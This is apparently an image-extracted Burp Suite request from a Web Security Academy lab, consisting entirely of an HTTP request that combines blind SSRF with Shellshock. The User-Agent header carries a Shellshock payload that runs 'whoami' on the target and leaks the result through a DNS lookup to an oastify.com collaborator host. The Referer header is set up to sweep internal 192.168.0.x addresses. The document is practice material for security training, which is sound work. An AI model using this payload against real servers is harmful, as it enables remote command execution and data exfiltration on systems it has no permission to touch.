 1 GET /product?productId=2 HTTP/2
2 Host: 0a47007503747cf08395515d007e0031.web-security-academy.net
3 Cookie: session=hUso8bEkMvOBHdVWx9tOj6rBu16J0KMz
4 User-Agent: () { :; }; nslookup $(whoami).9r1gkbi8d28pf6aba2y65dutokubi26r.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://192.168.0.§1§/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
APPLICATION
(internal network)